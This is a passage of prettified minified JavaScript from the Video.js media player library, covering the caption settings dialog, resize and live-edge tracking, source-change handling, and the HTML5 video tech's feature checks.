        id: "captions-foreground-opacity-%s",
        label: "Transparency",
        options: [wr, Ir]
      },
      windowColor: {
        selector: ".vjs-window-color > select",
        id: "captions-window-color-%s",
        label: "Color"
      },
      windowOpacity: {
        selector: ".vjs-window-opacity > select",
        id: "captions-window-opacity-%s",
        label: "Transparency",
        options: [Ar, Ir, wr]
      }
    };
  function Pr(e, t) {
    if ((t && (e = t(e)), e && "none" !== e)) return e;
  }
  xr.windowColor.options = xr.backgroundColor.options;
  var Lr = (function(n) {
    function e(e, t) {
      var i;
      return (
        (t.temporary = !1),
        ((i = n.call(this, e, t) || this).updateDisplay = ve(
          Ve(i),
          i.updateDisplay
        )),
        i.fill(),
        (i.hasBeenOpened_ = i.hasBeenFilled_ = !0),
        (i.endDialog = k("p", {
          className: "vjs-control-text",
          textContent: i.localize("End of dialog window.")
        })),
        i.el().appendChild(i.endDialog),
        i.setDefaults(),
        void 0 === t.persistTextTrackSettings &&
          (i.options_.persistTextTrackSettings =
            i.options_.playerOptions.persistTextTrackSettings),
        i.on(i.$(".vjs-done-button"), "click", function() {
          i.saveSettings(), i.close();
        }),
        i.on(i.$(".vjs-default-button"), "click", function() {
          i.setDefaults(), i.updateDisplay();
        }),
        r(xr, function(e) {
          i.on(i.$(e.selector), "change", i.updateDisplay);
        }),
        i.options_.persistTextTrackSettings && i.restoreSettings(),
        i
      );
    }
    Ge(e, n);
    var t = e.prototype;
    return (
      (t.dispose = function() {
        (this.endDialog = null), n.prototype.dispose.call(this);
      }),
      (t.createElSelect_ = function(e, t, i) {
        var n = this;
        void 0 === t && (t = ""), void 0 === i && (i = "label");
        var r = xr[e],
          a = r.id.replace("%s", this.id_),
          s = [t, a].join(" ").trim();
        return [
          "<" +
            i +
            ' id="' +
            a +
            '" class="' +
            ("label" === i ? "vjs-label" : "") +
            '">',
          this.localize(r.label),
          "</" + i + ">",
          '<select aria-labelledby="' + s + '">'
        ]
          .concat(
            r.options.map(function(e) {
              var t = a + "-" + e[1].replace(/\W+/g, "");
              return [
                '<option id="' + t + '" value="' + e[0] + '" ',
                'aria-labelledby="' + s + " " + t + '">',
                n.localize(e[1]),
                "</option>"
              ].join("");
            })
          )
          .concat("</select>")
          .join("");
      }),
      (t.createElFgColor_ = function() {
        var e = "captions-text-legend-" + this.id_;
        return [
          '<fieldset class="vjs-fg-color vjs-track-setting">',
          '<legend id="' + e + '">',
          this.localize("Text"),
          "</legend>",
          this.createElSelect_("color", e),
          '<span class="vjs-text-opacity vjs-opacity">',
          this.createElSelect_("textOpacity", e),
          "</span>",
          "</fieldset>"
        ].join("");
      }),
      (t.createElBgColor_ = function() {
        var e = "captions-background-" + this.id_;
        return [
          '<fieldset class="vjs-bg-color vjs-track-setting">',
          '<legend id="' + e + '">',
          this.localize("Background"),
          "</legend>",
          this.createElSelect_("backgroundColor", e),
          '<span class="vjs-bg-opacity vjs-opacity">',
          this.createElSelect_("backgroundOpacity", e),
          "</span>",
          "</fieldset>"
        ].join("");
      }),
      (t.createElWinColor_ = function() {
        var e = "captions-window-" + this.id_;
        return [
          '<fieldset class="vjs-window-color vjs-track-setting">',
          '<legend id="' + e + '">',
          this.localize("Window"),
          "</legend>",
          this.createElSelect_("windowColor", e),
          '<span class="vjs-window-opacity vjs-opacity">',
          this.createElSelect_("windowOpacity", e),
          "</span>",
          "</fieldset>"
        ].join("");
      }),
      (t.createElColors_ = function() {
        return k("div", {
          className: "vjs-track-settings-colors",
          innerHTML: [
            this.createElFgColor_(),
            this.createElBgColor_(),
            this.createElWinColor_()
          ].join("")
        });
      }),
      (t.createElFont_ = function() {
        return k("div", {
          className: "vjs-track-settings-font",
          innerHTML: [
            '<fieldset class="vjs-font-percent vjs-track-setting">',
            this.createElSelect_("fontPercent", "", "legend"),
            "</fieldset>",
            '<fieldset class="vjs-edge-style vjs-track-setting">',
            this.createElSelect_("edgeStyle", "", "legend"),
            "</fieldset>",
            '<fieldset class="vjs-font-family vjs-track-setting">',
            this.createElSelect_("fontFamily", "", "legend"),
            "</fieldset>"
          ].join("")
        });
      }),
      (t.createElControls_ = function() {
        var e = this.localize("restore all settings to the default values");
        return k("div", {
          className: "vjs-track-settings-controls",
          innerHTML: [
            '<button type="button" class="vjs-default-button" title="' +
              e +
              '">',
            this.localize("Reset"),
            '<span class="vjs-control-text"> ' + e + "</span>",
            "</button>",
            '<button type="button" class="vjs-done-button">' +
              this.localize("Done") +
              "</button>"
          ].join("")
        });
      }),
      (t.content = function() {
        return [
          this.createElColors_(),
          this.createElFont_(),
          this.createElControls_()
        ];
      }),
      (t.label = function() {
        return this.localize("Caption Settings Dialog");
      }),
      (t.description = function() {
        return this.localize(
          "Beginning of dialog window. Escape will cancel and close the window."
        );
      }),
      (t.buildCSSClass = function() {
        return (
          n.prototype.buildCSSClass.call(this) + " vjs-text-track-settings"
        );
      }),
      (t.getValues = function() {
        var r = this;
        return (function(i, n, e) {
          return (
            void 0 === e && (e = 0),
            a(i).reduce(function(e, t) {
              return n(e, i[t], t);
            }, e)
          );
        })(
          xr,
          function(e, t, i) {
            var n = (function(e, t) {
              return Pr(e.options[e.options.selectedIndex].value, t);
            })(r.$(t.selector), t.parser);
            return void 0 !== n && (e[i] = n), e;
          },
          {}
        );
      }),
      (t.setValues = function(i) {
        var n = this;
        r(xr, function(e, t) {
          !(function(e, t, i) {
            if (t)
              for (var n = 0; n < e.options.length; n++)
                if (Pr(e.options[n].value, i) === t) {
                  e.selectedIndex = n;
                  break;
                }
          })(n.$(e.selector), i[t], e.parser);
        });
      }),
      (t.setDefaults = function() {
        var i = this;
        r(xr, function(e) {
          var t = e.hasOwnProperty("default") ? e.default : 0;
          i.$(e.selector).selectedIndex = t;
        });
      }),
      (t.restoreSettings = function() {
        var e;
        try {
          e = JSON.parse(T.localStorage.getItem(vr));
        } catch (e) {
          p.warn(e);
        }
        e && this.setValues(e);
      }),
      (t.saveSettings = function() {
        if (this.options_.persistTextTrackSettings) {
          var e = this.getValues();
          try {
            Object.keys(e).length
              ? T.localStorage.setItem(vr, JSON.stringify(e))
              : T.localStorage.removeItem(vr);
          } catch (e) {
            p.warn(e);
          }
        }
      }),
      (t.updateDisplay = function() {
        var e = this.player_.getChild("textTrackDisplay");
        e && e.updateDisplay();
      }),
      (t.conditionalBlur_ = function() {
        this.previouslyActiveEl_ = null;
        var e = this.player_.controlBar,
          t = e && e.subsCapsButton,
          i = e && e.captionsButton;
        t ? t.focus() : i && i.focus();
      }),
      e
    );
  })(Mt);
  je.registerComponent("TextTrackSettings", Lr);
  var Or = (function(a) {
    function e(e, t) {
      var i,
        n = t.ResizeObserver || T.ResizeObserver;
      null === t.ResizeObserver && (n = !1);
      var r = Re({ createEl: !n, reportTouchActivity: !1 }, t);
      return (
        ((i = a.call(this, e, r) || this).ResizeObserver =
          t.ResizeObserver || T.ResizeObserver),
        (i.loadListener_ = null),
        (i.resizeObserver_ = null),
        (i.debouncedHandler_ = (function(n, r, a, s) {
          var o;
          void 0 === s && (s = T);
          function e() {
            var e = this,
              t = arguments,
              i = function() {
                (i = o = null), a || n.apply(e, t);
              };
            !o && a && n.apply(e, t),
              s.clearTimeout(o),
              (o = s.setTimeout(i, r));
          }
          return (
            (e.cancel = function() {
              s.clearTimeout(o), (o = null);
            }),
            e
          );
        })(
          function() {
            i.resizeHandler();
          },
          100,
          !1,
          Ve(i)
        )),
        n
          ? ((i.resizeObserver_ = new i.ResizeObserver(i.debouncedHandler_)),
            i.resizeObserver_.observe(e.el()))
          : ((i.loadListener_ = function() {
              if (i.el_ && i.el_.contentWindow) {
                var e = i.debouncedHandler_,
                  t = (i.unloadListener_ = function() {
                    pe(this, "resize", e), pe(this, "unload", t), (t = null);
                  });
                he(i.el_.contentWindow, "unload", t),
                  he(i.el_.contentWindow, "resize", e);
              }
            }),
            i.one("load", i.loadListener_)),
        i
      );
    }
    Ge(e, a);
    var t = e.prototype;
    return (
      (t.createEl = function() {
        return a.prototype.createEl.call(
          this,
          "iframe",
          { className: "vjs-resize-manager", tabIndex: -1 },
          { "aria-hidden": "true" }
        );
      }),
      (t.resizeHandler = function() {
        this.player_ &&
          this.player_.trigger &&
          this.player_.trigger("playerresize");
      }),
      (t.dispose = function() {
        this.debouncedHandler_ && this.debouncedHandler_.cancel(),
          this.resizeObserver_ &&
            (this.player_.el() &&
              this.resizeObserver_.unobserve(this.player_.el()),
            this.resizeObserver_.disconnect()),
          this.loadListener_ && this.off("load", this.loadListener_),
          this.el_ &&
            this.el_.contentWindow &&
            this.unloadListener_ &&
            this.unloadListener_.call(this.el_.contentWindow),
          (this.ResizeObserver = null),
          (this.resizeObserver = null),
          (this.debouncedHandler_ = null),
          (this.loadListener_ = null),
          a.prototype.dispose.call(this);
      }),
      e
    );
  })(je);
  je.registerComponent("ResizeManager", Or);
  var Dr = { trackingThreshold: 30, liveTolerance: 15 },
    Mr = (function(r) {
      function e(e, t) {
        var i,
          n = Re(Dr, t, { createEl: !1 });
        return (
          (i = r.call(this, e, n) || this).reset_(),
          i.on(i.player_, "durationchange", i.handleDurationchange),
          at &&
            "hidden" in d &&
            "visibilityState" in d &&
            i.on(d, "visibilitychange", i.handleVisibilityChange),
          i
        );
      }
      Ge(e, r);
      var t = e.prototype;
      return (
        (t.handleVisibilityChange = function() {
          this.player_.duration() === 1 / 0 &&
            (d.hidden ? this.stopTracking() : this.startTracking());
        }),
        (t.trackLive_ = function() {
          var e = this.player_.seekable();
          if (e && e.length) {
            var t = Number(T.performance.now().toFixed(4)),
              i = -1 === this.lastTime_ ? 0 : (t - this.lastTime_) / 1e3;
            (this.lastTime_ = t), (this.pastSeekEnd_ = this.pastSeekEnd() + i);
            var n = this.liveCurrentTime(),
              r = this.player_.currentTime(),
              a =
                this.player_.paused() ||
                this.seekedBehindLive_ ||
                Math.abs(n - r) > this.options_.liveTolerance;
            (this.timeupdateSeen_ && n !== 1 / 0) || (a = !1),
              a !== this.behindLiveEdge_ &&
                ((this.behindLiveEdge_ = a), this.trigger("liveedgechange"));
          }
        }),
        (t.handleDurationchange = function() {
          this.player_.duration() === 1 / 0 &&
          this.liveWindow() >= this.options_.trackingThreshold
            ? (this.player_.options_.liveui &&
                this.player_.addClass("vjs-liveui"),
              this.startTracking())
            : (this.player_.removeClass("vjs-liveui"), this.stopTracking());
        }),
        (t.startTracking = function() {
          this.isTracking() ||
            (this.timeupdateSeen_ ||
              (this.timeupdateSeen_ = this.player_.hasStarted()),
            (this.trackingInterval_ = this.setInterval(this.trackLive_, 30)),
            this.trackLive_(),
            this.on(this.player_, ["play", "pause"], this.trackLive_),
            this.timeupdateSeen_
              ? this.on(this.player_, "seeked", this.handleSeeked)
              : (this.one(this.player_, "play", this.handlePlay),
                this.one(
                  this.player_,
                  "timeupdate",
                  this.handleFirstTimeupdate
                )));
        }),
        (t.handleFirstTimeupdate = function() {
          (this.timeupdateSeen_ = !0),
            this.on(this.player_, "seeked", this.handleSeeked);
        }),
        (t.handleSeeked = function() {
          var e = Math.abs(this.liveCurrentTime() - this.player_.currentTime());
          (this.seekedBehindLive_ = !this.skipNextSeeked_ && 2 < e),
            (this.skipNextSeeked_ = !1),
            this.trackLive_();
        }),
        (t.handlePlay = function() {
          this.one(this.player_, "timeupdate", this.seekToLiveEdge);
        }),
        (t.reset_ = function() {
          (this.lastTime_ = -1),
            (this.pastSeekEnd_ = 0),
            (this.lastSeekEnd_ = -1),
            (this.behindLiveEdge_ = !0),
            (this.timeupdateSeen_ = !1),
            (this.seekedBehindLive_ = !1),
            (this.skipNextSeeked_ = !1),
            this.clearInterval(this.trackingInterval_),
            (this.trackingInterval_ = null),
            this.off(this.player_, ["play", "pause"], this.trackLive_),
            this.off(this.player_, "seeked", this.handleSeeked),
            this.off(this.player_, "play", this.handlePlay),
            this.off(this.player_, "timeupdate", this.handleFirstTimeupdate),
            this.off(this.player_, "timeupdate", this.seekToLiveEdge);
        }),
        (t.stopTracking = function() {
          this.isTracking() && (this.reset_(), this.trigger("liveedgechange"));
        }),
        (t.seekableEnd = function() {
          for (
            var e = this.player_.seekable(), t = [], i = e ? e.length : 0;
            i--;

          )
            t.push(e.end(i));
          return t.length ? t.sort()[t.length - 1] : 1 / 0;
        }),
        (t.seekableStart = function() {
          for (
            var e = this.player_.seekable(), t = [], i = e ? e.length : 0;
            i--;

          )
            t.push(e.start(i));
          return t.length ? t.sort()[0] : 0;
        }),
        (t.liveWindow = function() {
          var e = this.liveCurrentTime();
          return e === 1 / 0 ? 1 / 0 : e - this.seekableStart();
        }),
        (t.isLive = function() {
          return this.isTracking();
        }),
        (t.atLiveEdge = function() {
          return !this.behindLiveEdge();
        }),
        (t.liveCurrentTime = function() {
          return this.pastSeekEnd() + this.seekableEnd();
        }),
        (t.pastSeekEnd = function() {
          var e = this.seekableEnd();
          return (
            -1 !== this.lastSeekEnd_ &&
              e !== this.lastSeekEnd_ &&
              (this.pastSeekEnd_ = 0),
            (this.lastSeekEnd_ = e),
            this.pastSeekEnd_
          );
        }),
        (t.behindLiveEdge = function() {
          return this.behindLiveEdge_;
        }),
        (t.isTracking = function() {
          return "number" == typeof this.trackingInterval_;
        }),
        (t.seekToLiveEdge = function() {
          (this.seekedBehindLive_ = !1),
            this.atLiveEdge() ||
              ((this.skipNextSeeked_ = !0),
              this.player_.currentTime(this.liveCurrentTime()));
        }),
        (t.dispose = function() {
          this.off(d, "visibilitychange", this.handleVisibilityChange),
            this.stopTracking(),
            r.prototype.dispose.call(this);
        }),
        e
      );
    })(je);
  je.registerComponent("LiveTracker", Mr);
  function Rr(e) {
    var t = e.el();
    if (t.hasAttribute("src")) return e.triggerSourceset(t.src), !0;
    var i = e.$$("source"),
      n = [],
      r = "";
    if (!i.length) return !1;
    for (var a = 0; a < i.length; a++) {
      var s = i[a].src;
      s && -1 === n.indexOf(s) && n.push(s);
    }
    return (
      !!n.length && (1 === n.length && (r = n[0]), e.triggerSourceset(r), !0)
    );
  }
  function Nr(e, t) {
    for (
      var i = {}, n = 0;
      n < e.length &&
      !((i = Object.getOwnPropertyDescriptor(e[n], t)) && i.set && i.get);
      n++
    );
    return (i.enumerable = !0), (i.configurable = !0), i;
  }
  function Ur(a) {
    var s = a.el();
    if (!s.resetSourceWatch_) {
      var t = {},
        e = (function(e) {
          return Nr(
            [e.el(), T.HTMLMediaElement.prototype, T.Element.prototype, Vr],
            "innerHTML"
          );
        })(a),
        i = function(r) {
          return function() {
            for (var e = arguments.length, t = new Array(e), i = 0; i < e; i++)
              t[i] = arguments[i];
            var n = r.apply(s, t);
            return Rr(a), n;
          };
        };
      ["append", "appendChild", "insertAdjacentHTML"].forEach(function(e) {
        s[e] && ((t[e] = s[e]), (s[e] = i(t[e])));
      }),
        Object.defineProperty(s, "innerHTML", Re(e, { set: i(e.set) })),
        (s.resetSourceWatch_ = function() {
          (s.resetSourceWatch_ = null),
            Object.keys(t).forEach(function(e) {
              s[e] = t[e];
            }),
            Object.defineProperty(s, "innerHTML", e);
        }),
        a.one("sourceset", s.resetSourceWatch_);
    }
  }
  function Fr(n) {
    if (n.featuresSourceset) {
      var r = n.el();
      if (!r.resetSourceset_) {
        var i = (function(e) {
            return Nr([e.el(), T.HTMLMediaElement.prototype, qr], "src");
          })(n),
          a = r.setAttribute,
          t = r.load;
        Object.defineProperty(
          r,
          "src",
          Re(i, {
            set: function(e) {
              var t = i.set.call(r, e);
              return n.triggerSourceset(r.src), t;
            }
          })
        ),
          (r.setAttribute = function(e, t) {
            var i = a.call(r, e, t);
            return /src/i.test(e) && n.triggerSourceset(r.src), i;
          }),
          (r.load = function() {
            var e = t.call(r);
            return Rr(n) || (n.triggerSourceset(""), Ur(n)), e;
          }),
          r.currentSrc ? n.triggerSourceset(r.currentSrc) : Rr(n) || Ur(n),
          (r.resetSourceset_ = function() {
            (r.resetSourceset_ = null),
              (r.load = t),
              (r.setAttribute = a),
              Object.defineProperty(r, "src", i),
              r.resetSourceWatch_ && r.resetSourceWatch_();
          });
      }
    }
  }
  function Br(t, i, n, e) {
    function r(e) {
      return Object.defineProperty(t, i, {
        value: e,
        enumerable: !0,
        writable: !0
      });
    }
    void 0 === e && (e = !0);
    var a = {
      configurable: !0,
      enumerable: !0,
      get: function() {
        var e = n();
        return r(e), e;
      }
    };
    return e && (a.set = r), Object.defineProperty(t, i, a);
  }
  var jr,
    Vr = Object.defineProperty({}, "innerHTML", {
      get: function() {
        return this.cloneNode(!0).innerHTML;
      },
      set: function(e) {
        var t = d.createElement(this.nodeName.toLowerCase());
        t.innerHTML = e;
        for (var i = d.createDocumentFragment(); t.childNodes.length; )
          i.appendChild(t.childNodes[0]);
        return (
          (this.innerText = ""),
          T.Element.prototype.appendChild.call(this, i),
          this.innerHTML
        );
      }
    }),
    qr = Object.defineProperty({}, "src", {
      get: function() {
        return this.hasAttribute("src")
          ? jt(T.Element.prototype.getAttribute.call(this, "src"))
          : "";
      },
      set: function(e) {
        return T.Element.prototype.setAttribute.call(this, "src", e), e;
      }
    }),
    Hr = (function(c) {
      function o(e, t) {
        var i;
        i = c.call(this, e, t) || this;
        var n = e.source,
          r = !1;
        if (
          (n &&
          (i.el_.currentSrc !== n.src ||
            (e.tag && 3 === e.tag.initNetworkState_))
            ? i.setSource(n)
            : i.handleLateInit_(i.el_),
          e.enableSourceset && i.setupSourcesetHandling_(),
          i.el_.hasChildNodes())
        ) {
          for (var a = i.el_.childNodes, s = a.length, o = []; s--; ) {
            var u = a[s];
            "track" === u.nodeName.toLowerCase() &&
              (i.featuresNativeTextTracks
                ? (i.remoteTextTrackEls().addTrackElement_(u),
                  i.remoteTextTracks().addTrack(u.track),
                  i.textTracks().addTrack(u.track),
                  r ||
                    i.el_.hasAttribute("crossorigin") ||
                    !qt(u.src) ||
                    (r = !0))
                : o.push(u));
          }
          for (var l = 0; l < o.length; l++) i.el_.removeChild(o[l]);
        }
        return (
          i.proxyNativeTracks_(),
          i.featuresNativeTextTracks &&
            r &&
            p.warn(
              "Text Tracks are being loaded from another origin but the crossorigin attribute isn't used.\nThis may prevent text tracks from loading."
            ),
          i.restoreMetadataTracksInIOSNativePlayer_(),
          (ut || ct || et) &&
            !0 === e.nativeControlsForTouch &&
            i.setControls(!0),
          i.proxyWebkitFullscreen_(),
          i.triggerReady(),
          i
        );
      }
      Ge(o, c);
      var e = o.prototype;
      return (
        (e.dispose = function() {
          this.el_ && this.el_.resetSourceset_ && this.el_.resetSourceset_(),
            o.disposeMediaElement(this.el_),
            (this.options_ = null),
            c.prototype.dispose.call(this);
        }),
        (e.setupSourcesetHandling_ = function() {
          Fr(this);
        }),
        (e.restoreMetadataTracksInIOSNativePlayer_ = function() {
          function e() {
            i = [];
            for (var e = 0; e < n.length; e++) {
              var t = n[e];
              "metadata" === t.kind && i.push({ track: t, storedMode: t.mode });
            }
          }
          var i,
            n = this.textTracks();
          e(),
            n.addEventListener("change", e),
            this.on("dispose", function() {
              return n.removeEventListener("change", e);
            });
          function r() {
            for (var e = 0; e < i.length; e++) {
              var t = i[e];
              "disabled" === t.track.mode &&
                t.track.mode !== t.storedMode &&
                (t.track.mode = t.storedMode);
            }
            n.removeEventListener("change", r);
          }
          this.on("webkitbeginfullscreen", function() {
            n.removeEventListener("change", e),
              n.removeEventListener("change", r),
              n.addEventListener("change", r);
          }),
            this.on("webkitendfullscreen", function() {
              n.removeEventListener("change", e),
                n.addEventListener("change", e),
                n.removeEventListener("change", r);
            });
        }),
        (e.overrideNative_ = function(e, t) {
          var i = this;
          if (t === this["featuresNative" + e + "Tracks"]) {
            var n = e.toLowerCase();
            this[n + "TracksListeners_"] &&
              Object.keys(this[n + "TracksListeners_"]).forEach(function(e) {
                i.el()[n + "Tracks"].removeEventListener(
                  e,
                  i[n + "TracksListeners_"][e]
                );
              }),
              (this["featuresNative" + e + "Tracks"] = !t),
              (this[n + "TracksListeners_"] = null),
              this.proxyNativeTracksForType_(n);
          }
        }),
        (e.overrideNativeAudioTracks = function(e) {
          this.overrideNative_("Audio", e);
        }),
        (e.overrideNativeVideoTracks = function(e) {
          this.overrideNative_("Video", e);
        }),
        (e.proxyNativeTracksForType_ = function(i) {
          var n = this,
            e = fi[i],
            r = this.el()[e.getterName],
            a = this[e.getterName]();
          if (
            this["featuresNative" + e.capitalName + "Tracks"] &&
            r &&
            r.addEventListener
          ) {
            var s = {
                change: function(e) {
                  var t = {
                    type: "change",
                    target: a,
                    currentTarget: a,
                    srcElement: a
                  };
                  a.trigger(t),
                    "text" === i && n[mi.remoteText.getterName]().trigger(t);
                },
                addtrack: function(e) {
                  a.addTrack(e.track);
                },
                removetrack: function(e) {
                  a.removeTrack(e.track);
                }
              },
              t = function() {
                for (var e = [], t = 0; t < a.length; t++) {
                  for (var i = !1, n = 0; n < r.length; n++)
                    if (r[n] === a[t]) {
                      i = !0;
                      break;
                    }
                  i || e.push(a[t]);
                }
                for (; e.length; ) a.removeTrack(e.shift());
              };
            (this[e.getterName + "Listeners_"] = s),
              Object.keys(s).forEach(function(t) {
                var i = s[t];
                r.addEventListener(t, i),
                  n.on("dispose", function(e) {
                    return r.removeEventListener(t, i);
                  });
              }),
              this.on("loadstart", t),
              this.on("dispose", function(e) {
                return n.off("loadstart", t);
              });
          }
        }),
        (e.proxyNativeTracks_ = function() {
          var t = this;
          fi.names.forEach(function(e) {
            t.proxyNativeTracksForType_(e);
          });
        }),
        (e.createEl = function() {
          var e = this.options_.tag;
          if (
            !e ||
            (!this.options_.playerElIngest && !this.movingMediaElementInDOM)
          ) {
            if (e) {
              var t = e.cloneNode(!0);
              e.parentNode && e.parentNode.insertBefore(t, e),
                o.disposeMediaElement(e),
                (e = t);
            } else {
              e = d.createElement("video");
              var i = Re({}, this.options_.tag && L(this.options_.tag));
              (ut && !0 === this.options_.nativeControlsForTouch) ||
                delete i.controls,
                P(e, g(i, { id: this.options_.techId, class: "vjs-tech" }));
            }
            e.playerId = this.options_.playerId;
          }
          "undefined" != typeof this.options_.preload &&
            D(e, "preload", this.options_.preload),
            void 0 !== this.options_.disablePictureInPicture &&
              (e.disablePictureInPicture = this.options_.disablePictureInPicture);
          for (
            var n = ["loop", "muted", "playsinline", "autoplay"], r = 0;
            r < n.length;
            r++
          ) {
            var a = n[r],
              s = this.options_[a];
            "undefined" != typeof s && (s ? D(e, a, a) : M(e, a), (e[a] = s));
          }
          return e;
        }),
        (e.handleLateInit_ = function(e) {
          if (0 !== e.networkState && 3 !== e.networkState) {
            if (0 === e.readyState) {
              var t = !1,
                i = function() {
                  t = !0;
                };
              this.on("loadstart", i);
              var n = function() {
                t || this.trigger("loadstart");
              };
              return (
                this.on("loadedmetadata", n),
                void this.ready(function() {
                  this.off("loadstart", i),
                    this.off("loadedmetadata", n),
                    t || this.trigger("loadstart");
                })
              );
            }
            var r = ["loadstart"];
            r.push("loadedmetadata"),
              2 <= e.readyState && r.push("loadeddata"),
              3 <= e.readyState && r.push("canplay"),
              4 <= e.readyState && r.push("canplaythrough"),
              this.ready(function() {
                r.forEach(function(e) {
                  this.trigger(e);
                }, this);
              });
          }
        }),
        (e.setScrubbing = function(e) {
          this.isScrubbing_ = e;
        }),
        (e.setCurrentTime = function(e) {
          try {
            this.isScrubbing_ && this.el_.fastSeek && ht
              ? this.el_.fastSeek(e)
              : (this.el_.currentTime = e);
          } catch (e) {
            p(e, "Video is not ready. (Video.js)");
          }
        }),
        (e.duration = function() {
          var t = this;
          if (
            this.el_.duration === 1 / 0 &&
            Je &&
            nt &&
            0 === this.el_.currentTime
          ) {
            return (
              this.on("timeupdate", function e() {
                0 < t.el_.currentTime &&
                  (t.el_.duration === 1 / 0 && t.trigger("durationchange"),
                  t.off("timeupdate", e));
              }),
              NaN
            );
          }
          return this.el_.duration || NaN;
        }),
        (e.width = function() {
          return this.el_.offsetWidth;
        }),
        (e.height = function() {
          return this.el_.offsetHeight;
        }),
        (e.proxyWebkitFullscreen_ = function() {
          var e = this;
          if ("webkitDisplayingFullscreen" in this.el_) {
            var t = function() {
                this.trigger("fullscreenchange", { isFullscreen: !1 });
              },
              i = function() {
                "webkitPresentationMode" in this.el_ &&
                  "picture-in-picture" !== this.el_.webkitPresentationMode &&
                  (this.one("webkitendfullscreen", t),
                  this.trigger("fullscreenchange", {
                    isFullscreen: !0,
                    nativeIOSFullscreen: !0
                  }));
              };
            this.on("webkitbeginfullscreen", i),
              this.on("dispose", function() {
                e.off("webkitbeginfullscreen", i),
                  e.off("webkitendfullscreen", t);
              });
          }
        }),
        (e.supportsFullScreen = function() {
          if ("function" == typeof this.el_.webkitEnterFullScreen) {
            var e = (T.navigator && T.navigator.userAgent) || "";
            if (/Android/.test(e) || !/Chrome|Mac OS X 10.5/.test(e)) return !0;
          }
          return !1;
        }),
        (e.enterFullScreen = function() {
          var e = this.el_;
          if (e.paused && e.networkState <= e.HAVE_METADATA)
            At(this.el_.play()),
              this.setTimeout(function() {
                e.pause();
                try {
                  e.webkitEnterFullScreen();
                } catch (e) {
                  this.trigger("fullscreenerror", e);
                }
              }, 0);
          else
            try {
              e.webkitEnterFullScreen();
            } catch (e) {
              this.trigger("fullscreenerror", e);
            }
        }),
        (e.exitFullScreen = function() {
          this.el_.webkitDisplayingFullscreen
            ? this.el_.webkitExitFullScreen()
            : this.trigger(
                "fullscreenerror",
                new Error("The video is not fullscreen")
              );
        }),
        (e.requestPictureInPicture = function() {
          return this.el_.requestPictureInPicture();
        }),
        (e.src = function(e) {
          if (void 0 === e) return this.el_.src;
          this.setSrc(e);
        }),
        (e.reset = function() {
          o.resetMediaElement(this.el_);
        }),
        (e.currentSrc = function() {
          return this.currentSource_
            ? this.currentSource_.src
            : this.el_.currentSrc;
        }),
        (e.setControls = function(e) {
          this.el_.controls = !!e;
        }),
        (e.addTextTrack = function(e, t, i) {
          return this.featuresNativeTextTracks
            ? this.el_.addTextTrack(e, t, i)
            : c.prototype.addTextTrack.call(this, e, t, i);
        }),
        (e.createRemoteTextTrack = function(e) {
          if (!this.featuresNativeTextTracks)
            return c.prototype.createRemoteTextTrack.call(this, e);
          var t = d.createElement("track");
          return (
            e.kind && (t.kind = e.kind),
            e.label && (t.label = e.label),
            (e.language || e.srclang) && (t.srclang = e.language || e.srclang),
            e.default && (t.default = e.default),
            e.id && (t.id = e.id),
            e.src && (t.src = e.src),
            t
          );
        }),
        (e.addRemoteTextTrack = function(e, t) {
          var i = c.prototype.addRemoteTextTrack.call(this, e, t);
          return this.featuresNativeTextTracks && this.el().appendChild(i), i;
        }),
        (e.removeRemoteTextTrack = function(e) {
          if (
            (c.prototype.removeRemoteTextTrack.call(this, e),
            this.featuresNativeTextTracks)
          )
            for (var t = this.$$("track"), i = t.length; i--; )
              (e !== t[i] && e !== t[i].track) || this.el().removeChild(t[i]);
        }),
        (e.getVideoPlaybackQuality = function() {
          if ("function" == typeof this.el().getVideoPlaybackQuality)
            return this.el().getVideoPlaybackQuality();
          var e = {};
          return (
            "undefined" != typeof this.el().webkitDroppedFrameCount &&
              "undefined" != typeof this.el().webkitDecodedFrameCount &&
              ((e.droppedVideoFrames = this.el().webkitDroppedFrameCount),
              (e.totalVideoFrames = this.el().webkitDecodedFrameCount)),
            T.performance && "function" == typeof T.performance.now
              ? (e.creationTime = T.performance.now())
              : T.performance &&
                T.performance.timing &&
                "number" == typeof T.performance.timing.navigationStart &&
                (e.creationTime =
                  T.Date.now() - T.performance.timing.navigationStart),
            e
          );
        }),
        o
      );
    })(Xi);
  Br(Hr, "TEST_VID", function() {
    if (y()) {
      var e = d.createElement("video"),
        t = d.createElement("track");
      return (
        (t.kind = "captions"),
        (t.srclang = "en"),
        (t.label = "English"),
        e.appendChild(t),
        e
      );
    }
  }),
    (Hr.isSupported = function() {
      try {
        Hr.TEST_VID.volume = 0.5;
      } catch (e) {
        return !1;
      }
      return !(!Hr.TEST_VID || !Hr.TEST_VID.canPlayType);
    }),
    (Hr.canPlayType = function(e) {
      return Hr.TEST_VID.canPlayType(e);
    }),
    (Hr.canPlaySource = function(e, t) {
      return Hr.canPlayType(e.type);
    }),
    (Hr.canControlVolume = function() {
      try {
        var e = Hr.TEST_VID.volume;
        return (Hr.TEST_VID.volume = e / 2 + 0.1), e !== Hr.TEST_VID.volume;
      } catch (e) {
        return !1;
      }
    }),
    (Hr.canMuteVolume = function() {
      try {
        var e = Hr.TEST_VID.muted;
        return (
          (Hr.TEST_VID.muted = !e),
          Hr.TEST_VID.muted
            ? D(Hr.TEST_VID, "muted", "muted")
            : M(Hr.TEST_VID, "muted"),
          e !== Hr.TEST_VID.muted
        );
      } catch (e) {
        return !1;
      }
    }),
    (Hr.canControlPlaybackRate = function() {
      if (Je && nt && rt < 58) return !1;
      try {
        var e = Hr.TEST_VID.playbackRate;
        return (
          (Hr.TEST_VID.playbackRate = e / 2 + 0.1),
          e !== Hr.TEST_VID.playbackRate
        );
      } catch (e) {
        return !1;
      }
    }),
    (Hr.canOverrideAttributes = function() {
      try {
        var e = function() {};
        Object.defineProperty(d.createElement("video"), "src", {
          get: e,
          set: e
        }),
          Object.defineProperty(d.createElement("audio"), "src", {
            get: e,
            set: e
          }),
          Object.defineProperty(d.createElement("video"), "innerHTML", {
            get: e,
            set: e
          }),
          Object.defineProperty(d.createElement("audio"), "innerHTML", {
            get: e,
            set: e
          });
      } catch (e) {
        return !1;
      }
      return !0;
    }),
    (Hr.supportsNativeTextTracks = function() {
      return ht || (dt && nt);
    }),
    (Hr.supportsNativeVideoTracks = function() {
      return !(!Hr.TEST_VID || !Hr.TEST_VID.videoTracks);
    }),
    (Hr.supportsNativeAudioTracks = function() {
      return !(!Hr.TEST_VID || !Hr.TEST_VID.audioTracks);
    }),
    (Hr.Events = [
      "loadstart",
      "suspend",
      "abort",
      "error",
      "emptied",
      "stalled",
